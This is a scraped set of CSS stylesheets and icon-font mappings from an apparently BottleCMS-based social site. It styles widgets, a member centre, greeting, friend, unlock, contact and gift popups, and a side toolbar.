/*bcui-widget-follow*/

.bcui-widget-follow ul {
    margin: -5px;
}
.bcui-widget-follow ul li {
    padding: 5px;
}
.bcui-widget-follow ul li a.active, .bcui-widget-follow ul li a:hover {
    border-color: #032055;
    background-image: -webkit-linear-gradient(169deg, #5560ff 17%, #aa52a1 63%, #ff4343 100%);
}
/*bcui-widget-search*/

.bcui-widget-search {
    padding: 32px 30px 30px;
}
.bcui-widget-search .search-form {
    margin-top: -20px;
}
.bcui-widget-search input {
    font-size: 14px;
    border-radius: 0;
    padding-left: 0;
    border: none;
    border-bottom: 1px solid rgba(0, 0, 0, 0.15);
    margin-bottom: 30px;
    width: 100%;
    display: block;
    height: 50px;
}
/*bcui-widget-activity*/

.bcui-widget-activity {
    padding: 31px 30px 21px;
    position: relative;
}
.bcui-widget-activity .bcui-widget-slider .item .thumb {
    border-radius: 12px;
    overflow: hidden;
    margin-bottom: 25px;
}
.bcui-widget-activity .bcui-widget-slider .item .thumb a {
    display: block;
}
.bcui-widget-activity .bcui-widget-slider .item .thumb img {
    width: 100%;
}
.bcui-widget-activity .bcui-widget-slider .item .content .p-title {
    margin-bottom: 7px;
    font-size: 18px;
}
.bcui-widget-activity .bcui-widget-slider .item .content .p-title a {
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    display: -webkit-box;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
}
.bcui-widget-activity .bcui-widget-slider .item .content .meta-activity {
    font-size: 14px;
}
.bcui-widget-activity .bcui-widget-slider .item .content .meta-activity a {
    color: #333333;
}
.bcui-widget-activity .bcui-widget-slider .item .content .meta-activity a i {
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-image: -o-linear-gradient(284deg, var(--gradient) 0%, var(--gradient2) 100%);
    background-image: linear-gradient(166deg, var(--gradient) 0%, var(--gradient2) 100%);
    margin-right: 5px;
}
/*bcui-widget-newsletter*/

.bcui-widget-newsletter .search-form {
    margin-top: -20px;
}
.bcui-widget-newsletter input {
    font-size: 14px;
    border-radius: 0;
    padding-left: 0;
    border: none;
    border-bottom: 1px solid rgba(0, 0, 0, 0.15);
    margin-bottom: 30px;
}
.bcui-widget-newsletter input::-webkit-input-placeholder {
    color: #4c588f;
}
.bcui-widget-newsletter input::-moz-placeholder {
    color: #4c588f;
}
.bcui-widget-newsletter input:-ms-input-placeholder {
    color: #4c588f;
}
.bcui-widget-newsletter input::-ms-input-placeholder {
    color: #4c588f;
}
.bcui-widget-newsletter input::placeholder {
    color: #4c588f;
}
.bcui-widget-newsletter button {
    width: auto;
    min-width: 120px;
    outline: none;
    color: #ffffff;
    height: 40px;
    border-radius: 20px;
    background-image: -o-linear-gradient(284deg, var(--gradient) 0%, var(--gradient2) 100%);
    background-image: linear-gradient(166deg, var(--gradient) 0%, var(--gradient2) 100%);
    border: 0px;
}
.bcui-widget-newsletter button i {
    margin-right: 5px;
}
/*会员中心*/

.page_manage .manage-aside {
    width: 200px;
    float: left;
    border-radius: 10px;
    background-color: #FFF;
}
.page_manage .manage-main {
    width: 940px;
    margin-left: 40px;
    float: right;
    border-radius: 10px;
    background-color: #FFF;
}
.page_manage .aside-title {
    font-size: 22px;
    font-weight: 700;
    color: var(--color);
    line-height: 80px;
    padding-left: 20px;
}
.page_manage .aside-head{
    text-align: center;
    padding: 30px 20px 20px;
}
.page_manage .aside-head .user-avatar{
    
    overflow: hidden;
}
.page_manage .aside-head .user-avatar .avatar{
    width: 60px;
    height: 60px;
    border-radius: 100%;
}
.page_manage .aside-head .user-username{
    line-height: 30px;
    font-size: 14px;
    color: #666;
}
.page_manage .aside-head .user-info{
    font-size: 12px;
    line-height: 1;
    color: #999;
}


.page_manage .manage-aside .layui-nav .layui-nav-item a {
    height: 50px;
    line-height: unset;
    font-size: 16px;
    color: #666;
}
.page_manage .manage-aside .layui-nav .layui-nav-item a:hover, 
.page_manage .manage-aside .layui-nav .layui-this a{
    color:var(--color);
    background-color: unset;
}

.page_manage .manage-aside .layui-nav-tree .division{
    height: 1px;
    background-color: #EEE;
    margin:10px 0;
}


.page_manage .main-title {
    font-size: 22px;
    color: #999;
    height: 70px;
    line-height: 70px;
    padding: 0 20px;
    border-bottom: 1px solid #EEE;
}
.page_manage .main-nav:before { content: ""; display: block; position: absolute; bottom: 0; left: 0; right: 0; width: 100%; height: 1px; background-color: #EEE; }
.page_manage .main-nav .layui-nav-bar,
.page_manage .main-nav .layui-this:after { height: 3px; }
.page_manage .main-content {
    padding: 30px;
    position: relative;
}


.page_manage  .main-content .layui-elem-quote{
    background-color: #F5F5F5; 
    border-radius: 10px;
    border:1px solid var(--color);
}


.bcui-alert {
    padding: 12px;
    margin-bottom: 20px;
    font-size: 16px;
    border: 1px solid transparent;
    border-radius: 4px;

    background-color: #F9F9F9;
    border-color: #DDD;
    color: #AAA;
}
.bcui-alert-success {
    background-color: #dbffdc;
    border-color: #50c755;
    color: #50c755;
}
.bcui-alert-info {
    background-color: #caf2ff;
    border-color: #51b6d6;
    color: #51b6d6;
}
.bcui-alert-warning {
    background-color: #fff6f0;
    border-color: #ff9a57;
    color: #ff9a57;
}
.bcui-alert-danger {
    background-color: #fff2f2;
    border-color: #F60;
    color: #F60;
}





.array_status_1 {
    color: #090
}
.array_status_2 {
    color: #F00
}
.array_status_3 {
    color: #F60
}
.array_check_1 {
    color: #090
}
.array_check_2 {
    color: #F00
}
.array_check_3 {
    color: #F60
}
.array_switch_0 {
    color: #F00
}
.array_switch_1 {
    color: #090
}
.array_display_0 {
    color: #F00
}
.array_display_1 {
    color: #090
}
/* 用户中心 分页*/
.manage-pagination-wrap {
    text-align: center;
}
.manage-pagination-wrap .pagination {
    margin: 20px ;
}
.manage-pagination-wrap .pagination>li>a, 
.manage-pagination-wrap .pagination>li>span {
    min-width: 40px;
    font-size: 14px;
    line-height: 40px;
    height: 40px;
    border: 1px solid #DDD;
    text-align: center;
    border-radius: 4px;
    -webkit-box-shadow:unset;
    box-shadow:unset;
}

/* 用户中心 列表用户通用样式*/
.lists_user .photo { width: 50px; height: 50px; border-radius: 100%; margin-right: 5px; vertical-align: middle; }
.lists_user .nickname { font-size: 16px; }
.lists_user .user_info { display: inline-block; vertical-align: middle;}
.lists_user .user_info .info { font-size: 12px; color: #999;}




/*========================
        bcui_voice
========================*/

.bcui_voice {
    display: inline-block;
    width: 150px;
    height: 150px;
    border-radius: 100%;
    position: relative;
    overflow: hidden;
    box-shadow: 0px 0px 4px rgba(100, 100, 100, .07);
    cursor: pointer;
}
.bcui_voice>.bcui_voice_back {
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border-radius: 100%;
    border: 4px solid #FFF;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    overflow: hidden;
}
.bcui_voice>.bcui_voice_back::after {
    background-color: rgba(0, 0, 0, .1);
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: "";
    display: block;
}
.bcui_voice>.bcui_voice_btn {
    width: 30%;
    height: 30%;
    margin: -15% 0 0 -15%;
    position: absolute;
    top: 50%;
    left: 50%;
    background-image: url("../img/voice_play.svg");
    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
    cursor: pointer;
}
/*播放*/

.bcui_voice.play>.bcui_voice_btn {
    background-image: url(../img/voice_pause.svg);
}
.bcui_voice.play>.bcui_voice_back {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-animation: play 3s linear infinite;
    -moz-animation: play 3s linear infinite;
    animation: play 3s linear infinite;
}
.bcui_voice.play>.bcui_voice_back::after {
    background-color: rgba(255, 255, 255, 0);
}
@-webkit-keyframes play {
    0% {
        -webkit-transform: rotateX(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
    }
}
@-moz-keyframes play {
    0% {
        -moz-transform: rotate(0deg);
    }
    100% {
        -moz-transform: rotate(360deg);
    }
}
@keyframes play {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}
/*bcui_video*/

.bcui_video {
    display: inline-block;
    width: 100%;
    height: 65%;
    position: relative;
    overflow: hidden;
}
.bcui_video>.bcui_video_back {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    border: 4px solid #FFF;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    overflow: hidden;
}
.bcui_video>.bcui_video_back::after {
    background-color: rgba(0, 0, 0, .1);
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: "";
    display: block;
}
.bcui_video>.bcui_video_btn {
    width: 40px;
    height: 40px;
    border-radius: 100%;
    margin: -20px 0 0 -20px;
    position: absolute;
    top: 50%;
    left: 50%;
    background-image: url("../img/voice_play.svg");
    background-color: rgba(0, 0, 0, .4);
    background-size: 60%;
    background-position: center;
    background-repeat: no-repeat;
}




/*打招呼弹窗*/
.greet-pupup{

}
.greet-pupup .pupup-title{
    font-size: 18px;
    color: #555;
    padding-bottom: 6px;
}
.greet-pupup .pupup-desc{
    font-size: 14px;
    color: #999;
    padding: 4px 0;
}
.greet-pupup .greet-lists{
    height: 120px;
    overflow: hidden;
    overflow-y: auto;
    background: #DDD;
    padding: 6px 14px;
    margin:10px 0 ;
}
.greet-pupup .greet-lists .greet-item{
    background: #FFF;
    border-radius: 6px;
    padding: 6px;
    line-height: 16px;
    color: #666;
    margin-top: 6px;
    font-size: 14px;
    cursor: pointer;
}
.greet-pupup .greet-lists .greet-item.checked{
    background: var(--color); 
    color: #FFF;
}
.greet-pupup .paymode{
    font-size:12px;
    color:#cdb87f;
    background: #fdfbf0;
    margin-top:10px;
    padding:6px 12px; 
    border-radius:6px;
    border:1px solid #f1f1de;
    text-align: left;
}
.greet-pupup .paymode .payitem{
    padding: 4px 0;
    padding-left: 24px;
    position: relative;

}
.greet-pupup .paymode .payitem .radio{
    margin-left: -24px;
}
.greet-pupup .paymode .payitem .tit{
    font-size:14px;color:#ed9052;margin-top:10px;
}
.greet-pupup .paymode .payitem .info{
    color:#afaead
}


/*加好友弹窗*/
.friend-pupup{

}
.friend-pupup .pupup-title{
    font-size: 18px;
    color: #555;
    padding-bottom: 6px;
}
.friend-pupup .pupup-desc{
    font-size: 14px;
    color: #999;
    padding: 4px 0;
}
.friend-pupup .paymode{
    font-size:12px;
    color:#cdb87f;
    background: #fdfbf0;
    margin-top:10px;
    padding:6px 12px; 
    border-radius:6px;
    border:1px solid #f1f1de;
    text-align: left;
}
.friend-pupup .paymode .payitem{
    padding: 4px 0;
    padding-left: 24px;
    position: relative;

}
.friend-pupup .paymode .payitem .radio{
    margin-left: -24px;
}
.friend-pupup .paymode .payitem .tit{
    font-size:14px;color:#ed9052;margin-top:10px;
}
.friend-pupup .paymode .payitem .info{
    color:#afaead
}

/*解锁弹窗*/
.unlock-pupup{

}
.unlock-pupup .pupup-title{
    font-size: 18px;
    color: #555;
    padding-bottom: 6px;
}
.unlock-pupup .pupup-desc{
    font-size: 14px;
    color: #999;
    padding: 4px 0;
}
.unlock-pupup .paymode{
    font-size:12px;
    color:#cdb87f;
    background: #fdfbf0;
    margin-top:10px;
    padding:6px 12px; 
    border-radius:6px;
    border:1px solid #f1f1de;
    text-align: left;
}
.unlock-pupup .paymode .payitem{
    padding: 4px 0;
    padding-left: 24px;
    position: relative;

}
.unlock-pupup .paymode .payitem .radio{
    margin-left: -24px;
}
.unlock-pupup .paymode .payitem .tit{
    font-size:14px;color:#ed9052;margin-top:10px;
}
.unlock-pupup .paymode .payitem .info{
    color:#afaead
}

/*查看联系方式弹窗*/
.contact-pupup{

}
.contact-pupup .pupup-title{
    font-size: 18px;
    color: #555;
    padding-bottom: 6px;
}
.contact-pupup .pupup-desc{
    font-size: 14px;
    color: #999;
    padding: 4px 0;
}
.contact-pupup .paymode{
    font-size: 12px;
    color:#cdb87f;
    background: #fdfbf0;
    margin-top: 10px;
    padding: 6px 12px; 
    border-radius:6px;
    border:1px solid #f1f1de;
    text-align: left;
}
.contact-pupup .paymode .payitem{
    padding: 4px 0;
    padding-left: 24px;
    position: relative;

}
.contact-pupup .paymode .payitem .radio{
    margin-left: -24px;
}
.contact-pupup .paymode .payitem .tit{
    font-size:14px;color:#ed9052;margin-top:10px;
}
.contact-pupup .paymode .payitem .info{
    color:#afaead
}

/*礼物弹窗*/

.gift-pupup {
    width: 600px;
    height: 450px;
    padding-top:30px;
    top: auto;
    bottom: 0;
    overflow: hidden;
    overflow-y: auto;
    background: #FFF;
}
.gift-pupup .close-popup {
    width:30px;
    height: 30px;
    position: absolute;
    top: 2px;
    right: 2px;
    text-indent: -9999em;
}
.gift-pupup .close-popup::after, .gift-pupup .close-popup::before {
    width: 100%;
    height: 2px;
    content: "";
    background: #DDD;
    position: absolute;
    top: 50%;
    left: 0;
    transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
}
.gift-pupup .close-popup::before {
    transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -o-transform: rotate(45deg);
}
.gift-pupup .gift-pupup-swiper {
    padding-top: 70vw !important;
}
.gift-pupup .gift-pupup-swiper .sw-bullet {
    left: 0;
    right: 0
}
.gift-pupup .gifts {
    padding: 0 25px;
}
.gift-pupup .gifts .item {
    width: 100px;
    height: 150px;
    margin: 17px;
    float: left;
    overflow: hidden;
    text-align: center;
    cursor: pointer;
}
.gift-pupup .gifts .item .gift-cover {
    text-align: center;
}
.gift-pupup .gifts .item .gift-cover img {
    width: 100px;
    height: 100px;
    margin: 0 auto;
}
.gift-pupup .gifts .item .gift-name {
    font-size:12px;
    font-weight: 400;
    line-height: 20px;
    color: #999;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}
.gift-pupup .gifts .item .gift-price {
    font-size: 12px;
    color: #F60;
    line-height: 20px;
}
.gift-pupup .swiper-pagination {
    position: absolute;
    bottom: 4px;
}
.gift-pupup .swiper-pagination .swiper-pagination-bullet {
    background-color: rgba(0, 0, 0, .1);
}
.gift-pupup .swiper-pagination .swiper-pagination-bullet-active {
    background-color: rgba(0, 0, 0, .4);
}
/*批量招呼*/

.greet_pop_bg {
    position: fixed;
    width: 100%;
    height: 100%;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    background: rgba(0, 0, 0, .6);
    z-index: 998;
}
.greet_pop {
    width: 280px;
    height: 360px;
    background: #FFF;
    border-radius: 8px;
    position: fixed;
    top: 50%;
    left: 50%;
    margin-top: -200px;
    margin-left: -140px;
    z-index: 999;
}
.greet_pop .close {
    position: absolute;
    top: -15px;
    right: -15px;
    width: 30px;
    height: 30px;
    border-radius: 100%;
    background: rgba(0, 0, 0, .6);
    color: #FFF;
    text-align: center;
    line-height: 30px;
    font-size: 26px;
}
.greet_pop .head {
    text-align: center;
    color: var(--color);
    font-size: 24px;
    line-height: 50px;
}
.greet_pop .lists {
    padding: 8px 0 0 22px;
    margin-top: -10px;
    overflow: hidden;
}
.greet_pop .lists .item {
    position: relative;
    margin: 4px;
    width: 50px;
    height: 76px;
    float: left;
}
.greet_pop .lists .item .photo {
    width: 50px;
    height: 50px;
}
.greet_pop .lists .item .photo img {
    width: 100%;
    height: 100%;
    border: 1px solid #EEE;
}
.greet_pop .lists .item .nickname {
    font-size: 12px;
    color: #666;
    text-align: center;
    line-height: 1.1;
}
.greet_pop .lists .item .checkbox {
    display: none;
    position: absolute;
    top: 0;
    right: 0;
    width: 14px;
    height: 14px;
    background: #e60202;
    border-radius: 100%;
}
.greet_pop .lists .item .checkbox::before {
    width: 3px;
    height: 6px;
    position: absolute;
    content: '';
    display: inline-block;
    top: 2px;
    left: 4px;
    border-right: 2px solid #FFF;
    border-bottom: 2px solid #FFF;
    transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -o-transform: rotate(45deg);
}
.greet_pop .lists .item.active .checkbox {
    display: block;
}
.greet_pop .foot {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 50px;
    text-align: center;
    line-height: 40px;
}


/* 右侧工具 */

.page-tool { position: fixed; bottom:100px; right: 20px; width: 60px; z-index: 10000; }
    .page-tool .item { width: 60px; height: 60px; background-color: rgba(0,0,0,0.5);  cursor: pointer; color: #FFF; margin-top: 2px; position: relative; }
    .page-tool .item:hover { background-color: rgba(0,0,0,0.8);  }
    .page-tool .item .icon { margin:0; display: block; width: 60px; height: 60px;padding: 10px;}
    .page-tool .item .child{ position: absolute; bottom: -10px; right: 80px; width:250px; padding: 20px; background-color: #FFF; border-radius: 10px; -webkit-box-shadow: 0px 5px 30px 0px rgba(35, 57, 184, 0.2);box-shadow: 0px 5px 30px 0px rgba(35, 57, 184, 0.2);  text-align: center; display: none;}
    .page-tool .item:hover .child { display: block; }
    .page-tool .item .child:before{
        content: ''; /*伪类下的属性*/
        display:block;
        position:absolute;
        bottom:30px;
        right:-20px;
        width:0;
        height:0;
        overflow:hidden;
        font-size: 0;     /*是因为, 虽然宽高度为0, 但在IE6下会具有默认的 */
        line-height: 0;  /* 字体大小和行高, 导致盒子呈现被撑开的长矩形 */
        border:10px;
        border-style:dashed dashed dashed solid;
        border-color:transparent transparent transparent #FFF;
    }
    .page-tool .item .child .qrcode{
        width: 100%;
    }
    .page-tool .item .child .title{
        font-size: 18px;
        color: #090;
        line-height: 40px;
    }


--- FILE ---
content_type: text/css
request_url: http://emoo.net/bc-application/Home/Assets/Home/css/style.css?20230612112838
body_size: 150
content:
/*!
 * 自定义样式
 * 此文件不会被更新 可以用于自定义一些样式
 */
/*:root {
    --color: #06F;
    --gradient: #F60;
    --gradient2: #06F;
}*/















--- FILE ---
content_type: text/css
request_url: http://emoo.net/bc-application/Home/Assets/Home/css/bottlecms-font.css
body_size: 901
content:

@font-face {
  font-family: 'bottlecms';
  src:  url('../font/bottlecms.eot?z0m4l9');
  src:  url('../font/bottlecms.eot?z0m4l9#iefix') format('embedded-opentype'),
    url('../font/bottlecms.ttf?z0m4l9') format('truetype'),
    url('../font/bottlecms.woff?z0m4l9') format('woff'),
    url('../font/bottlecms.svg?z0m4l9#bottlecms') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-bottlecms-"], [class*=" icon-bottlecms-"] {
  font-family: 'bottlecms' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-bottlecms-01:before {
  content: "\e900";
}
.icon-bottlecms-02:before {
  content: "\e901";
}
.icon-bottlecms-03:before {
  content: "\e902";
}
.icon-bottlecms-04:before {
  content: "\e903";
}
.icon-bottlecms-05:before {
  content: "\e904";
}
.icon-bottlecms-06:before {
  content: "\e905";
}
.icon-bottlecms-07:before {
  content: "\e906";
}
.icon-bottlecms-08:before {
  content: "\e907";
}
.icon-bottlecms-09:before {
  content: "\e908";
}
.icon-bottlecms-10:before {
  content: "\e909";
}
.icon-bottlecms-11:before {
  content: "\e90a";
}
.icon-bottlecms-12:before {
  content: "\e90b";
}
.icon-bottlecms-13:before {
  content: "\e90c";
}
.icon-bottlecms-14:before {
  content: "\e90d";
}
.icon-bottlecms-15:before {
  content: "\e90e";
}
.icon-bottlecms-16:before {
  content: "\e90f";
}
.icon-bottlecms-17:before {
  content: "\e910";
}
.icon-bottlecms-18:before {
  content: "\e911";
}
.icon-bottlecms-19:before {
  content: "\e912";
}
.icon-bottlecms-20:before {
  content: "\e913";
}
.icon-bottlecms-21:before {
  content: "\e914";
}
.icon-bottlecms-22:before {
  content: "\e915";
}
.icon-bottlecms-23:before {
  content: "\e916";
}
.icon-bottlecms-24:before {
  content: "\e917";
}
.icon-bottlecms-25:before {
  content: "\e918";
}
.icon-bottlecms-26:before {
  content: "\e919";
}
.icon-bottlecms-27:before {
  content: "\e91a";
}
.icon-bottlecms-28:before {
  content: "\e91b";
}
.icon-bottlecms-29:before {
  content: "\e91c";
}
.icon-bottlecms-30:before {
  content: "\e91d";
}
.icon-bottlecms-31:before {
  content: "\e91e";
}
.icon-bottlecms-32:before {
  content: "\e91f";
}
.icon-bottlecms-33:before {
  content: "\e920";
}
.icon-bottlecms-34:before {
  content: "\e921";
}
.icon-bottlecms-35:before {
  content: "\e922";
}
.icon-bottlecms-36:before {
  content: "\e923";
}
.icon-bottlecms-37:before {
  content: "\e924";
}
.icon-bottlecms-38:before {
  content: "\e925";
}
.icon-bottlecms-39:before {
  content: "\e926";
}
.icon-bottlecms-40:before {
  content: "\e927";
}
.icon-bottlecms-41:before {
  content: "\e928";
}
.icon-bottlecms-42:before {
  content: "\e929";
}
.icon-bottlecms-43:before {
  content: "\e92a";
}
.icon-bottlecms-44:before {
  content: "\e92b";
}
.icon-bottlecms-45:before {
  content: "\e92c";
}
.icon-bottlecms-46:before {
  content: "\e92d";
}
.icon-bottlecms-47:before {
  content: "\e92e";
}
.icon-bottlecms-48:before {
  content: "\e92f";
}
.icon-bottlecms-49:before {
  content: "\e930";
}
.icon-bottlecms-50:before {
  content: "\e931";
}
.icon-bottlecms-51:before {
  content: "\e932";
}
.icon-bottlecms-52:before {
  content: "\e933";
}
.icon-bottlecms-53:before {
  content: "\e934";
}
.icon-bottlecms-54:before {
  content: "\e935";
}
.icon-bottlecms-55:before {
  content: "\e936";
}
.icon-bottlecms-56:before {
  content: "\e937";
}
.icon-bottlecms-57:before {
  content: "\e938";
}
.icon-bottlecms-58:before {
  content: "\e939";
}
.icon-bottlecms-59:before {
  content: "\e93a";
}
.icon-bottlecms-60:before {
  content: "\e93b";
}
.icon-bottlecms-61:before {
  content: "\e93c";
}
.icon-bottlecms-62:before {
  content: "\e93d";
}
.icon-bottlecms-63:before {
  content: "\e93e";
}
.icon-bottlecms-64:before {
  content: "\e93f";
}
.icon-bottlecms-65:before {
  content: "\e940";
}
.icon-bottlecms-66:before {
  content: "\e941";
}
.icon-bottlecms-67:before {
  content: "\e942";
}
.icon-bottlecms-68:before {
  content: "\e943";
}
.icon-bottlecms-69:before {
  content: "\e944";
}
.icon-bottlecms-70:before {
  content: "\e945";
}
.icon-bottlecms-71:before {
  content: "\e946";
}
.icon-bottlecms-72:before {
  content: "\e947";
}
.icon-bottlecms-73:before {
  content: "\e948";
}
.icon-bottlecms-74:before {
  content: "\e949";
}
.icon-bottlecms-75:before {
  content: "\e94a";
}
.icon-bottlecms-76:before {
  content: "\e94b";
}
.icon-bottlecms-77:before {
  content: "\e94c";
}
.icon-bottlecms-78:before {
  content: "\e94d";
}
.icon-bottlecms-79:before {
  content: "\e94e";
}
.icon-bottlecms-80:before {
  content: "\e94f";
}
.icon-bottlecms-81:before {
  content: "\e950";
}
.icon-bottlecms-82:before {
  content: "\e951";
}
.icon-bottlecms-83:before {
  content: "\e952";
}
.icon-bottlecms-84:before {
  content: "\e953";
}
.icon-bottlecms-85:before {
  content: "\e954";
}
.icon-bottlecms-86:before {
  content: "\e955";
}
.icon-bottlecms-87:before {
  content: "\e956";
}
.icon-bottlecms-88:before {
  content: "\e957";
}
.icon-bottlecms-89:before {
  content: "\e958";
}
.icon-bottlecms-90:before {
  content: "\e959";
}
.icon-bottlecms-91:before {
  content: "\e95a";
}
.icon-bottlecms-92:before {
  content: "\e95b";
}
.icon-bottlecms-93:before {
  content: "\e95c";
}
.icon-bottlecms-94:before {
  content: "\e95d";
}
.icon-bottlecms-95:before {
  content: "\e95e";
}
.icon-bottlecms-96:before {
  content: "\e95f";
}
.icon-bottlecms-97:before {
  content: "\e960";
}
.icon-bottlecms-98:before {
  content: "\e961";
}
.icon-bottlecms-99:before {
  content: "\e962";
}
.icon-bottlecms-100:before {
  content: "\e963";
}
.icon-bottlecms-101:before {
  content: "\e964";
}
.icon-bottlecms-102:before {
  content: "\e965";
}
.icon-bottlecms-103:before {
  content: "\e966";
}
.icon-bottlecms-104:before {
  content: "\e967";
}
.icon-bottlecms-105:before {
  content: "\e968";
}
.icon-bottlecms-106:before {
  content: "\e969";
}
.icon-bottlecms-107:before {
  content: "\e96a";
}
.icon-bottlecms-108:before {
  content: "\e96b";
}
.icon-bottlecms-109:before {
  content: "\e96c";
}


--- FILE ---
content_type: text/css
request_url: http://emoo.net/bc-application/Home/Assets/Home/css/bcui-icon.css
body_size: 54153
content:

@font-face {
  font-family: "bottlecms_font"; 
  src: 
       url('[data-uri]') format('truetype');
}

.bottlecms_font {
  font-family: "bottlecms_font" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}



[class^="bcui-icon-"], [class*=" bcui-icon-"] {
  font-family: "bottlecms_font" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}




.bcui-icon-17:before {
  content: "\e888";
}

.bcui-icon-104:before {
  content: "\e820";
}

.bcui-icon-106:before {
  content: "\e821";
}

.bcui-icon-103:before {
  content: "\e822";
}

.bcui-icon-102:before {
  content: "\e823";
}

.bcui-icon-101:before {
  content: "\e824";
}

.bcui-icon-100:before {
  content: "\e825";
}

.bcui-icon-99:before {
  content: "\e826";
}

.bcui-icon-98:before {
  content: "\e827";
}

.bcui-icon-97:before {
  content: "\e828";
}

.bcui-icon-96:before {
  content: "\e829";
}

.bcui-icon-95:before {
  content: "\e82a";
}

.bcui-icon-94:before {
  content: "\e82b";
}

.bcui-icon-93:before {
  content: "\e82c";
}

.bcui-icon-92:before {
  content: "\e82d";
}

.bcui-icon-91:before {
  content: "\e82e";
}

.bcui-icon-90:before {
  content: "\e82f";
}

.bcui-icon-89:before {
  content: "\e830";
}

.bcui-icon-88:before {
  content: "\e831";
}

.bcui-icon-87:before {
  content: "\e832";
}

.bcui-icon-86:before {
  content: "\e833";
}

.bcui-icon-84:before {
  content: "\e834";
}

.bcui-icon-85:before {
  content: "\e835";
}

.bcui-icon-83:before {
  content: "\e836";
}

.bcui-icon-82:before {
  content: "\e837";
}

.bcui-icon-80:before {
  content: "\e838";
}

.bcui-icon-81:before {
  content: "\e839";
}

.bcui-icon-79:before {
  content: "\e83a";
}

.bcui-icon-78:before {
  content: "\e83b";
}

.bcui-icon-77:before {
  content: "\e83c";
}

.bcui-icon-76:before {
  content: "\e83d";
}

.bcui-icon-75:before {
  content: "\e83e";
}

.bcui-icon-73:before {
  content: "\e83f";
}

.bcui-icon-72:before {
  content: "\e840";
}

.bcui-icon-71:before {
  content: "\e841";
}

.bcui-icon-70:before {
  content: "\e842";
}

.bcui-icon-68:before {
  content: "\e843";
}

.bcui-icon-69:before {
  content: "\e844";
}

.bcui-icon-74:before {
  content: "\e845";
}

.bcui-icon-67:before {
  content: "\e846";
}

.bcui-icon-66:before {
  content: "\e847";
}

.bcui-icon-64:before {
  content: "\e848";
}

.bcui-icon-63:before {
  content: "\e849";
}

.bcui-icon-62:before {
  content: "\e84a";
}

.bcui-icon-61:before {
  content: "\e84b";
}

.bcui-icon-60:before {
  content: "\e84c";
}

.bcui-icon-65:before {
  content: "\e84d";
}

.bcui-icon-59:before {
  content: "\e84e";
}

.bcui-icon-58:before {
  content: "\e84f";
}

.bcui-icon-57:before {
  content: "\e850";
}

.bcui-icon-56:before {
  content: "\e851";
}

.bcui-icon-55:before {
  content: "\e852";
}

.bcui-icon-54:before {
  content: "\e853";
}

.bcui-icon-53:before {
  content: "\e854";
}

.bcui-icon-52:before {
  content: "\e855";
}

.bcui-icon-51:before {
  content: "\e856";
}

.bcui-icon-50:before {
  content: "\e857";
}

.bcui-icon-49:before {
  content: "\e858";
}

.bcui-icon-48:before {
  content: "\e859";
}

.bcui-icon-47:before {
  content: "\e85a";
}

.bcui-icon-45:before {
  content: "\e85b";
}

.bcui-icon-44:before {
  content: "\e85c";
}

.bcui-icon-43:before {
  content: "\e85d";
}

.bcui-icon-42:before {
  content: "\e85e";
}

.bcui-icon-40:before {
  content: "\e85f";
}

.bcui-icon-39:before {
  content: "\e860";
}

.bcui-icon-38:before {
  content: "\e861";
}

.bcui-icon-37:before {
  content: "\e862";
}

.bcui-icon-35:before {
  content: "\e863";
}

.bcui-icon-34:before {
  content: "\e864";
}

.bcui-icon-33:before {
  content: "\e865";
}

.bcui-icon-32:before {
  content: "\e866";
}

.bcui-icon-31:before {
  content: "\e867";
}

.bcui-icon-30:before {
  content: "\e868";
}

.bcui-icon-29:before {
  content: "\e869";
}

.bcui-icon-28:before {
  content: "\e86a";
}

.bcui-icon-46:before {
  content: "\e86b";
}

.bcui-icon-36:before {
  content: "\e86c";
}

.bcui-icon-27:before {
  content: "\e86d";
}

.bcui-icon-41:before {
  content: "\e86e";
}

.bcui-icon-25:before {
  content: "\e86f";
}

.bcui-icon-26:before {
  content: "\e870";
}

.bcui-icon-24:before {
  content: "\e871";
}

.bcui-icon-23:before {
  content: "\e872";
}

.bcui-icon-22:before {
  content: "\e873";
}

.bcui-icon-20:before {
  content: "\e874";
}

.bcui-icon-18:before {
  content: "\e875";
}

.bcui-icon-19:before {
  content: "\e876";
}

.bcui-icon-16:before {
  content: "\e877";
}

.bcui-icon-21:before {
  content: "\e878";
}

.bcui-icon-15:before {
  content: "\e879";
}

.bcui-icon-13:before {
  content: "\e87a";
}

.bcui-icon-14:before {
  content: "\e87b";
}

